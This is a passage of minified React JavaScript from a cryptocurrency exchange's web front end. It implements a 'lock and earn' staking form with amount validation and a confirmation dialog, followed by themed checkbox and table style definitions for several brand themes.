0:t[0],io=(0,r.useRef)(!1),ao=(0,r.useRef)(!1),lo=(0,r.useRef)(!1),co=(0,r.useRef)(!1),uo=(0,r.useRef)(!1),po=(0,r.useRef)(!1),mo=(0,r.useRef)(""),xo=(0,r.useState)({initialAmountFocused:!1,submitted:!1,firstAmount:"",amountValidation:{message:"",isValid:!0},buttonEnabled:!0,rewardLoading:!1,firstAmountChanging:!1,changingCoins:!1,isShowConfirmDialog:!1,initialCompleted:!1}),ho=(0,p.Z)(xo,2),go=ho[0],fo=ho[1],bo=null===(n=K.currencyListWithLock)||void 0===n?void 0:n.find((function(o){var e;return(null===o||void 0===o?void 0:o.sell_currency_code)===(null===(e=q.instantTradeFirstCoin)||void 0===e?void 0:e.currency_code)})),yo=function(o){fo((function(e){return(0,u.Z)((0,u.Z)({},e),o)}))},ko=function(){var o;return"".concat(null===(o=q.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code," - ").concat(B.Z.translate("lock_earn_sure_dialog_head"))}(null===(a=q.instantTradeSecondCoin)||void 0===a||a.currency_code,null===(l=q.instantTradeFirstCoin)||void 0===l||l.currency_code),wo=function(o,e,t){var n;return[{title:B.Z.translate("general_lock_asset"),value:t.amount,currency:e},{title:B.Z.translate("general_lock_period"),value:B.Z.translate("general_days",t.stakeDays)},{title:B.Z.translate("general_reward_amount"),value:(0,v.lb)(t.rewardAmount,null===(n=q.instantTradeSecondCoin)||void 0===n?void 0:n.decimal_count),currency:o},{title:B.Z.translate("general_reward_lock_period"),value:B.Z.translate("general_days",t.stakeDays)}]}(null===(c=q.instantTradeSecondCoin)||void 0===c?void 0:c.currency_code,null===(m=q.instantTradeFirstCoin)||void 0===m?void 0:m.currency_code,{amount:go.firstAmount,rewardAmount:null===K||void 0===K?void 0:K.bonusForLock,stakeDays:null===ro||void 0===ro?void 0:ro.stake_days}),vo=(0,r.useCallback)((0,h.Z)((function(){yo({firstAmountChanging:!0})}),400),[]),Bo=function(o,e){var t,n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=null===(t=e.all)||void 0===t?void 0:t.concat(e.popular),a=null===i||void 0===i?void 0:i.filter((function(e){var t;return(null===e||void 0===e?void 0:e.currency_code)===o&&(null===(t=K.currencyListWithLock)||void 0===t?void 0:t.find((function(e){return r?(null===e||void 0===e?void 0:e.sell_currency_code)===o:(null===e||void 0===e?void 0:e.buy_currency_code)===o})))}));if(a&&a.length>0)return a[0];var l=null===(n=K.currencyListWithLock)||void 0===n?void 0:n[0],c=null===i||void 0===i?void 0:i.find((function(o){return(null===o||void 0===o?void 0:o.currency_code)===(r?null===l||void 0===l?void 0:l.sell_currency_code:null===l||void 0===l?void 0:l.buy_currency_code)}));return c||null},Zo=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(e){var t,n,r;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(yo({submitted:!1}),!e){o.next=10;break}return o.next=4,$((0,S.L5)("instantTradeFirstCoin",e));case 4:return o.next=6,yo({amountValidation:{message:"",isValid:!0}});case 6:return r=Bo(null===(t=K.currencyListWithLock)||void 0===t||null===(n=t.find((function(o){return(null===o||void 0===o?void 0:o.sell_currency_code)===(null===e||void 0===e?void 0:e.currency_code)})))||void 0===n?void 0:n.buy_currency_code,oo),o.next=9,$((0,S.L5)("instantTradeSecondCoin",r));case 9:yo({changingCoins:!0});case 10:case"end":return o.stop()}}),o)})));return function(e){return o.apply(this,arguments)}}(),So=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e,t;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(!go.firstAmount){o.next=4;break}return yo({rewardLoading:!0}),o.next=4,$((0,D.y8)({lock_currency_code:null===(e=q.instantTradeFirstCoin)||void 0===e?void 0:e.currency_code,amount:(null===(t=go.firstAmount)||void 0===t?void 0:t.toString())||"0"}));case 4:yo({rewardLoading:!1});case 5:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),jo=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,yo({changingCoins:!1});case 2:return o.next=4,So();case 4:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),_o=function(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:q.instantTradeFirstCoin,e=parseInt(null===ro||void 0===ro?void 0:ro.remain_amount,10),t=(0,W.vY)(null===o||void 0===o?void 0:o.currency_code,to)||"0",n=parseInt((null===bo||void 0===bo?void 0:bo.min_order_amount)||0,10),r=parseFloat(t.replace(/[,]+/g,"")),i=!0,a="",l=(0,W.er)(go.firstAmount);return(0,j.Pc)()&&l<n?(a=B.Z.translate("validation_error_minimum_amount",n),i=!1):(0,j.Pc)()&&l>r?(a=B.Z.translate("validation_error_balance"),i=!1):(0,j.Pc)()&&l>e?(a=B.Z.translate("validation_error_maximum_amount","".concat(e," ").concat(null===o||void 0===o?void 0:o.currency_code)),i=!1):l<=0&&(a=B.Z.translate("validation_error_must_be_than_zero"),i=!1),{message:a,isValid:i}},Io=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return yo({submitted:!0}),e=_o(),o.next=4,yo({amountValidation:e});case 4:So(),e.isValid&&yo({isShowConfirmDialog:!0,buttonEnabled:!1});case 6:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),To=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e,t;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,So();case 2:$((0,D.EC)({lock_currency_code:null===(e=q.instantTradeFirstCoin)||void 0===e?void 0:e.currency_code,amount:null===(t=go.firstAmount)||void 0===t?void 0:t.toString()})).then((function(o){"error"===o.payload.data.status?$((0,I.vC)({title:B.Z.translate("general_error"),text:o.payload.data.reason,okButtonText:B.Z.translate("general_ok")})):yo({submitted:!1,isShowConfirmDialog:!1,buttonEnabled:!0,firstAmount:""})})).catch((function(){$((0,I.vC)({title:B.Z.translate("general_error"),text:B.Z.translate("general_error_description"),okButtonText:B.Z.translate("general_ok")})),yo({isShowConfirmDialog:!1,buttonEnabled:!0})}));case 3:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),Wo=function(o,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:oo;if(lo.current&&ao.current){var n=Bo(o,t,!0),r=Bo(e,t);n&&r&&($((0,S.L5)("instantTradeFirstCoin",n)),$((0,S.L5)("instantTradeSecondCoin",r)),mo.current!==(null===n||void 0===n?void 0:n.currency_code)&&(po.current=!0,mo.current=null===n||void 0===n?void 0:n.currency_code,Y.replace("/instant/lock-earn/".concat(null===n||void 0===n?void 0:n.currency_code)),po.current=!1))}},Ro=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e,t,n,r,i,a=arguments;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return t=a.length>0&&void 0!==a[0]?a[0]:oo,n=null===(e=K.currencyListWithLock)||void 0===e?void 0:e[0],r=Bo(null===n||void 0===n?void 0:n.sell_currency_code,t,!0),i=Bo(null===n||void 0===n?void 0:n.buy_currency_code,t),o.next=6,Wo(null===r||void 0===r?void 0:r.currency_code,null===i||void 0===i?void 0:i.currency_code);case 6:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),Do=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,$((0,R.yW)({currency_codes:[null===(e=q.instantTradeFirstCoin)||void 0===e?void 0:e.currency_code]})).finally((function(){eo||$((0,R.VD)())}));case 2:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),zo=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e,t,n,r;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(!io.current&&!lo.current){o.next=2;break}return o.abrupt("return");case 2:if(io.current=!0,lo.current=!0,null===Q||void 0===Q||!Q.account_number||!(0,j.Pc)()||co.current){o.next=8;break}return co.current=!0,o.next=8,$((0,R.x2)(null===Q||void 0===Q?void 0:Q.account_number));case 8:return(0,j.Pc)()&&!uo.current&&(uo.current=!0,$((0,I._U)(["greed-info"]))),t=X.pathname.split("/"),n=t[3],mo.current=n||"",r=(null===t||void 0===t?void 0:t.length)>0&&""!==n,o.next=15,$((0,R.SM)()).then(function(){var o=(0,s.Z)((0,d.Z)().mark((function o(t){var i,a,l,c,s,u,p;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if("success"!==(null===(i=t.payload)||void 0===i||null===(a=i.data)||void 0===a?void 0:a.status)){o.next=11;break}if(e=null===t||void 0===t||null===(l=t.payload)||void 0===l||null===(c=l.data)||void 0===c?void 0:c.data,r){o.next=7;break}return o.next=5,Ro(e);case 5:o.next=11;break;case 7:if(!n){o.next=11;break}return p=null===(s=K.currencyListWithLock)||void 0===s||null===(u=s.find((function(o){return(null===o||void 0===o?void 0:o.sell_currency_code)===n})))||void 0===u?void 0:u.buy_currency_code,o.next=11,Wo(n,p,e);case 11:return io.current=!1,o.next=14,yo({initialCompleted:!0});case 14:case"end":return o.stop()}}),o)})));return function(e){return o.apply(this,arguments)}}()).finally((function(){io.current=!1}));case 15:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),No=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(!io.current&&!ao.current){o.next=2;break}return o.abrupt("return");case 2:io.current=!0,$((0,D._2)()).finally((function(){io.current=!1,ao.current=!0}));case 4:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),Lo=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e,t;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,$((0,D.sF)({buy_currency_code:null===(e=q.instantTradeSecondCoin)||void 0===e?void 0:e.currency_code,sell_currency_code:null===(t=q.instantTradeFirstCoin)||void 0===t?void 0:t.currency_code}));case 2:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),Fo=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,Do();case 2:return o.next=4,Lo();case 4:case"end":return o.stop()}}),o)})));return function(){return o.apply(this,arguments)}}(),Ao=go.submitted?_o():go.amountValidation;return(0,r.useEffect)((function(){return No(),function(){$((0,D.oA)()),ao.current=!1,lo.current=!1,co.current=!1,uo.current=!1,po.current=!1,io.current=!1,mo.current=""}}),[]),(0,r.useEffect)((function(){var o;(null===(o=K.currencyListWithLock)||void 0===o?void 0:o.length)>0&&ao.current&&!lo.current&&!io.current&&zo()}),[ao.current]),(0,r.useEffect)((function(){go.initialCompleted&&!io.current&&lo.current&&ao.current&&Fo()}),[go.initialCompleted]),(0,r.useEffect)((function(){go.initialCompleted&&!io.current&&ao.current&&vo()}),[go.firstAmount,go.initialCompleted]),(0,r.useEffect)((function(){go.changingCoins&&!io.current&&lo.current&&ao.current&&(Do(),Lo(),jo())}),[go.changingCoins]),(0,r.useEffect)((function(){go.firstAmountChanging&&!io.current&&lo.current&&ao.current&&(So(),yo({firstAmountChanging:!1}))}),[go.firstAmountChanging]),(0,r.useEffect)((function(){if(!po.current&&!io.current&&lo.current&&ao.current){var o=q.instantTradeFirstCoin;mo.current!==(null===o||void 0===o?void 0:o.currency_code)&&null!==o&&void 0!==o&&o.currency_code&&function(){var o=q.instantTradeFirstCoin,e=q.instantTradeSecondCoin;Wo(null===o||void 0===o?void 0:o.currency_code,null===e||void 0===e?void 0:e.currency_code)}()}}),[null===(x=q.instantTradeFirstCoin)||void 0===x?void 0:x.currency_code,null===(f=q.instantTradeSecondCoin)||void 0===f?void 0:f.currency_code]),(0,E.jsxs)("div",{id:"instant-lock-earn-pane",className:V.container,children:[(0,E.jsx)(b.ql,{defer:!1,title:" ".concat(q.instantTradeFirstCoin.currency_code," ").concat(B.Z.translate("helmet_lock_earn")," | ").concat(B.Z.translate("instant_lock_earn_title")),meta:{name:"description",content:B.Z.translate("meta_description_instant_trade",q.instantTradeFirstCoin.currency_code,q.instantTradeSecondCoin.currency_code,q.instantTradeFirstCoin.currency_code,q.instantTradeSecondCoin.currency_code)}}),(0,E.jsxs)(Z.Z,{className:V.outerPaperContainer,children:[(0,E.jsx)("div",{className:V.title,children:B.Z.translate("hide_and_win")}),(0,E.jsx)("div",{className:V.row,children:(0,E.jsxs)(y.ZP,{container:!0,spacing:0,className:V.gridContainer,alignContent:"stretch",children:[(0,E.jsx)(y.ZP,{xs:12,sm:12,md:"auto",item:!0,classes:{"grid-md-auto":V.gridMdAuto},children:(0,E.jsx)(so,{id:"instant-lock-earn-pane--coin-selector-lock",labels:{label:B.Z.translate("instant_lcok_earn_you_lock")},bonusLoading:null===go||void 0===go?void 0:go.rewardLoading,selectedCoin:q.instantTradeFirstCoin,onSelectedCoinChange:Zo,amount:null===go||void 0===go?void 0:go.firstAmount,decimalScale:q.instantTradeFirstCoin.decimal_count,onAmountChange:function(o){yo({firstAmount:o})},onClickBalance:function(){return yo({initialAmountFocused:!0})},onFocusFirstAmount:function(){go.initialAmountFocused||yo({initialAmountFocused:!0,firstAmount:""})},error:!(null!==Ao&&void 0!==Ao&&Ao.isValid),amountPlaceholder:null!==bo&&void 0!==bo&&bo.min_order_amount?B.Z.translate("instant_lock_earn_locking_min_order_amount",(0,v.lb)(null===bo||void 0===bo?void 0:bo.min_order_amount,null===(k=q.instantTradeFirstCoin)||void 0===k?void 0:k.decimal_count),null===(z=q.instantTradeFirstCoin)||void 0===z?void 0:z.currency_code):B.Z.translate("enter_amount"),bonusCurrency:q.instantTradeSecondCoin})}),(0,E.jsx)(y.ZP,{xs:12,sm:12,md:"auto",item:!0,classes:{"grid-md-auto":V.gridMdAuto},children:(0,E.jsx)(P,{id:"remaining-stake",showCard:null===K||void 0===K||null===(N=K.remainingLockEarn)||void 0===N||null===(L=N.limit)||void 0===L?void 0:L.max_amount,amountText:null===ro||void 0===ro||null===(F=ro.text)||void 0===F||null===(A=F[no])||void 0===A?void 0:A.stake,maxAmountText:null===K||void 0===K||null===(H=K.remainingLockEarn)||void 0===H||null===(M=H.limit)||void 0===M||null===(O=M.text)||void 0===O?void 0:O[no],limitText:null===ro||void 0===ro||null===(U=ro.text)||void 0===U||null===(G=U[no])||void 0===G?void 0:G.unlock,detailLink:K.lockInfoDetailLink})})]})}),(0,E.jsx)("div",{className:w()(V.row,V.buttonRow),children:(0,E.jsx)("div",{className:V.buttonContainer,children:(0,E.jsx)(C.Z,{id:"instant-lock-earn-pane--place-order-btn",variant:"contained",color:"primary",className:V.button,disabled:!(null!==go&&void 0!==go&&go.buttonEnabled)||!Ao.isValid,onClick:function(){(0,j.Pc)()?Io():Y.push("/login")},children:B.Z.translate("instant_lock")})})})]}),(0,E.jsx)("div",{className:V.marketInfoContainer,children:(0,E.jsx)(T.Z,{})}),(0,E.jsx)(_.Z,{open:(0,g.Z)(J)&&K.openInfoDialog,title:K.infoDialogTitle,content:K.infoDialogContent,contents:K.infoDialogContents,buttonText:K.infoDialogButtonText,handleClose:function(){$((0,D.q$)())}}),(0,E.jsx)(Co,{open:go.isShowConfirmDialog,onClose:function(){yo({isShowConfirmDialog:!1,buttonEnabled:!0})},onConfirm:To,head:ko,descriptionProps:wo,isApprovedRequried:!0,descriptions:[B.Z.translate("instant_lock_ear_price_warning_message")]})]})}))),Bo=t(85816),Zo=t(78691),So=t(66928),jo=t(91058),_o=t(78333),Io=t(96179),To=t(28272),Wo=t(81872),Ro=t(72900),Do=t(8327),zo=(0,L.Z)((function(o){var e,t;return{label:(0,z.Z)({fontSize:10,fontFamily:"Encode Sans",fontWeight:700,color:o.colors.textColor.primary},o.breakpoints.up("sm"),{fontSize:15}),root:(e={padding:5},(0,z.Z)(e,o.breakpoints.down("md"),{padding:0}),(0,z.Z)(e,"color",o.colors.textColor.primary),(0,z.Z)(e,"&$checked",{color:o.colors.textColor.primary}),e),checked:{color:o.colors.textColor.primary},formControlRoot:(t={marginLeft:0,marginRight:0},(0,z.Z)(t,o.breakpoints.up("sm"),{marginRight:10}),(0,z.Z)(t,o.breakpoints.up("md"),{marginRight:0}),(0,z.Z)(t,"@media only screen and (min-width: 1045px)",{marginRight:10}),t)}})),No=(0,L.Z)((function(o){var e,t;return{label:(0,z.Z)({fontSize:"0.625rem",fontFamily:"Space Grotesk",fontWeight:700,color:o.colors.textColor.primary},o.breakpoints.up("sm"),{fontSize:"0.938rem"}),root:(e={padding:"0.313rem"},(0,z.Z)(e,o.breakpoints.down("md"),{padding:0}),(0,z.Z)(e,"color",o.colors.textColor.primary),(0,z.Z)(e,"&$checked",{color:o.colors.textColor.primary}),e),checked:{color:o.colors.textColor.primary},formControlRoot:(t={marginLeft:0,marginRight:0},(0,z.Z)(t,o.breakpoints.up("sm"),{marginRight:"0.625rem"}),(0,z.Z)(t,o.breakpoints.up("md"),{marginRight:0}),(0,z.Z)(t,"@media only screen and (min-width: 1045px)",{marginRight:"0.625rem"}),t)}})),Lo=(0,L.Z)((function(o){var e,t,n;return{label:(e={fontSize:10,fontFamily:"Noto Sans"},(0,z.Z)(e,o.breakpoints.up("sm"),{fontSize:15}),(0,z.Z)(e,"color",o.colors.background.backgroundColor2),e),root:(t={padding:5},(0,z.Z)(t,o.breakpoints.down("md"),{padding:0}),(0,z.Z)(t,"color",o.colors.background.backgroundColor2),(0,z.Z)(t,"& svg > path",{fill:"none",outline:"2px solid ".concat(o.colors.background.backgroundColor2),borderRadius:3}),(0,z.Z)(t,"&$checked",{color:o.colors.background.backgroundColor2,"& svg > path":{fill:o.colors.background.backgroundColor2,borderRadius:3}}),t),checked:{color:o.colors.background.backgroundColor2},formControlRoot:(n={marginLeft:0,marginRight:0},(0,z.Z)(n,o.breakpoints.up("sm"),{marginRight:10}),(0,z.Z)(n,o.breakpoints.up("md"),{marginRight:0}),(0,z.Z)(n,"@media only screen and (min-width: 1045px)",{marginRight:10}),n)}})),Fo=(0,L.Z)((function(o){var e,t,n;return{label:(e={fontSize:10},(0,z.Z)(e,o.breakpoints.up("sm"),{fontSize:15}),(0,z.Z)(e,"color",o.colors.textColor.primary),e),root:(t={padding:5},(0,z.Z)(t,o.breakpoints.down("md"),{padding:0}),(0,z.Z)(t,"color",o.colors.textColor.primary),(0,z.Z)(t,"&$checked",{color:o.colors.textColor.primary}),t),checked:{color:o.colors.textColor.primary},formControlRoot:(n={marginLeft:0,marginRight:0},(0,z.Z)(n,o.breakpoints.up("sm"),{marginRight:10}),(0,z.Z)(n,o.breakpoints.up("md"),{marginRight:0}),(0,z.Z)(n,"@media only screen and (min-width: 1045px)",{marginRight:10}),n)}})),Ao=(0,L.Z)((function(o){var e,t,n;return{label:(e={fontSize:10},(0,z.Z)(e,o.breakpoints.up("sm"),{fontSize:15}),(0,z.Z)(e,"color",o.colors.textColor.primary),e),root:(t={padding:5},(0,z.Z)(t,o.breakpoints.down("md"),{padding:0}),(0,z.Z)(t,"color",o.colors.textColor.primary),(0,z.Z)(t,"&$checked",{color:o.colors.textColor.primary}),t),checked:{color:o.colors.textColor.primary},formControlRoot:(n={marginLeft:0,marginRight:0},(0,z.Z)(n,o.breakpoints.up("sm"),{marginRight:10}),(0,z.Z)(n,o.breakpoints.up("md"),{marginRight:0}),(0,z.Z)(n,"@media only screen and (min-width: 1045px)",{marginRight:10}),n)}})),Eo=(0,L.Z)((function(o){var e,t,n;return{label:(e={fontSize:10},(0,z.Z)(e,o.breakpoints.up("sm"),{fontSize:15}),(0,z.Z)(e,"color",o.colors.textColor.primary),e),root:(t={padding:5},(0,z.Z)(t,o.breakpoints.down("md"),{padding:0}),(0,z.Z)(t,"color",o.colors.textColor.primary),(0,z.Z)(t,"&$checked",{color:o.colors.textColor.primary}),t),checked:{color:o.colors.textColor.primary},formControlRoot:(n={marginLeft:0,marginRight:0},(0,z.Z)(n,o.breakpoints.up("sm"),{marginRight:10}),(0,z.Z)(n,o.breakpoints.up("md"),{marginRight:0}),(0,z.Z)(n,"@media only screen and (min-width: 1045px)",{marginRight:10}),n)}})),Ho={bitoyo:zo,andxtr:No,bitexen:Lo,global:Fo,mena:Ao,saf:Eo,eu:Eo}[n.UD.uiTheme];function Po(o){var e=o.checked,t=void 0!==e&&e,n=o.onChange,r=o.label,i=o.id,a=void 0===i?"":i,l=Ho(),c=(0,Do.i)().isMobile;return(0,E.jsx)(Ro.Z,{classes:{root:l.formControlRoot,label:l.label},control:(0,E.jsx)(po.Z,{id:a,classes:{root:l.root,checked:l.checked},size:c?"small":"medium",checked:t,onChange:n}),label:(0,E.jsx)("span",{id:a+r,children:r})})}var Mo=r.memo(Po,(function(o,e){return o.checked===e.checked&&o.label===e.label})),Oo=t(13503),Uo=t(16354),Go=t(16554),Vo=t(66299),Yo=t(92216),Xo=t(24787),$o=t(11879),qo=t(72973),Ko=t(70381),Qo=t(19987),Jo=t(89975),oe=t(70558),ee=t(1235),te=(0,L.Z)((function(o){return{item:{display:"flex",cursor:"pointer","&:hover:not($headerItem)":{"& > div":{textShadow:"0 0 1px"}}},itemWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"contain",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) -10%, ".concat(o.colors.background.primary," 30%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},headerItem:{},headerElement:{display:"flex",alignItems:"center",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal bold 15px/17px Encode Sans","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:20},"& > div":{display:"flex",alignItems:"center"},'&[data-order-active="true"]':{color:o.colors.textColor.primary,"& $orderIcon":{opacity:1}},"&:hover":{"& $orderIcon":{opacity:.7}}},element:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:20,position:"relative"},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},color:o.colors.textColor.primary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal normal 15px/17px Encode Sans",fontWeight:700},sortKeys:{display:"flex",flexDirection:"column",gap:1},orderIcon:{width:16,height:16,transition:o.transitions.create(["color","opacity"]),opacity:0,'&[data-order="1"]':{color:o.colors.static.blue},'&[data-order="-1"]':{color:o.colors.static.blue},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},tooltipTitleContainer:{display:"flex",justifyContent:"center",alignItems:"center"},tooltipInfoIcon:{marginRight:4},skeleton:{width:"80%",height:"40%"}}})),ne=(0,L.Z)((function(o){return{item:{display:"flex",cursor:"pointer","&:hover:not($headerItem)":{"& > div":{textShadow:"0 0 1px"}}},itemWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"contain",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) -10%, ".concat(o.colors.background.primary," 30%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},headerItem:{},headerElement:{display:"flex",alignItems:"center",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,fontFamily:"Noto Sans",fontSize:"16px",fontWeight:400,"&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},"& > div":{display:"flex",alignItems:"center"},'&[data-order-active="true"]':{color:o.colors.textColor.primary,"& $orderIcon":{opacity:1}},"&:hover":{"& $orderIcon":{opacity:.7}}},element:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:20,position:"relative"},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},color:o.colors.textColor.primary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,fontFamily:"Noto Sans",fontSize:"16px",fontWeight:400},sortKeys:{display:"flex",flexDirection:"column",gap:1},orderIcon:{width:16,height:16,transition:o.transitions.create(["color","opacity"]),opacity:0,'&[data-order="1"]':{color:o.colors.static.blue},'&[data-order="-1"]':{color:o.colors.static.blue},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},tooltipTitleContainer:{display:"flex",justifyContent:"center",alignItems:"center"},tooltipInfoIcon:{marginRight:4},skeleton:{width:"80%",height:"40%"}}})),re=(0,L.Z)((function(o){return{item:{display:"flex",cursor:"pointer","&:hover:not($headerItem)":{"& > div":{textShadow:"0 0 1px"}}},itemWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"contain",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) -10%, ".concat(o.colors.background.primary," 30%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},headerItem:{},headerElement:{display:"flex",alignItems:"center",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal bold 15px/17px Arial","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},"& > div":{display:"flex",alignItems:"center"},'&[data-order-active="true"]':{color:o.colors.textColor.primary,"& $orderIcon":{opacity:1}},"&:hover":{"& $orderIcon":{opacity:.7}}},element:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:20,position:"relative"},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},color:o.colors.textColor.primary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal normal 15px/17px Arial"},sortKeys:{display:"flex",flexDirection:"column",gap:1},orderIcon:{width:16,height:16,transition:o.transitions.create(["color","opacity"]),opacity:0,'&[data-order="1"]':{color:o.colors.static.blue},'&[data-order="-1"]':{color:o.colors.static.blue},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},tooltipTitleContainer:{display:"flex",justifyContent:"center",alignItems:"center"},tooltipInfoIcon:{marginRight:4},skeleton:{width:"80%",height:"40%"}}})),ie=(0,L.Z)((function(o){return{item:{display:"flex",cursor:"pointer","&:hover:not($headerItem)":{"& > div":{backgroundColor:o.colors.background.backgroundColor33}}},itemWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"contain",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) -10%, ".concat(o.colors.background.primary," 30%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},headerItem:{},headerElement:{display:"flex",alignItems:"center",color:o.colors.textColor.secondary,fontFamily:"Space Grotesk",fontSize:"0.75rem",fontWeight:500,"&:first-child":{paddingLeft:"0.625rem",paddingRight:"0.625rem"},"&:last-child":{paddingRight:"1.25rem",justifyContent:"flex-end"},"& > div":{display:"flex",alignItems:"center"},'&[data-order-active="true"]':{color:o.colors.textColor.primary,"& $orderIcon":{opacity:1}},"&:hover":{"& $orderIcon":{opacity:.7}}},element:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:"1.25rem",position:"relative",paddingRight:"0.625rem"},"&:last-child":{paddingRight:"1.25rem",justifyContent:"flex-end"},color:o.colors.textColor.primary,fontFamily:"Satoshi",fontSize:"1rem",fontWeight:700},sortKeys:{display:"flex",flexDirection:"column",gap:"0.063rem",marginRight:"0.5rem"},orderIcon:{transition:o.transitions.create(["color","opacity"]),opacity:0,"& > path":{transition:o.transitions.create(["fill"])},'&[data-order="1"] > path':{fill:o.colors.static.lime_green},'&[data-order="-1"] > path':{fill:o.colors.static.lime_green},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},tooltipTitleContainer:{display:"flex",justifyContent:"center",alignItems:"center"},tooltipInfoIcon:{marginRight:"0.25rem"},skeleton:{width:"80%",height:"40%"}}})),ae=(0,L.Z)((function(o){return{item:{display:"flex",cursor:"pointer","&:hover:not($headerItem)":{"& > div":{textShadow:"0 0 1px"}}},itemWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"contain",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) -10%, ".concat(o.colors.background.primary," 30%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},headerItem:{},headerElement:{display:"flex",alignItems:"center",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal bold 15px/17px Arial","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},"& > div":{display:"flex",alignItems:"center"},'&[data-order-active="true"]':{color:o.colors.textColor.primary,"& $orderIcon":{opacity:1}},"&:hover":{"& $orderIcon":{opacity:.7}}},element:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:20,position:"relative"},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},color:o.colors.textColor.primary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal normal 15px/17px 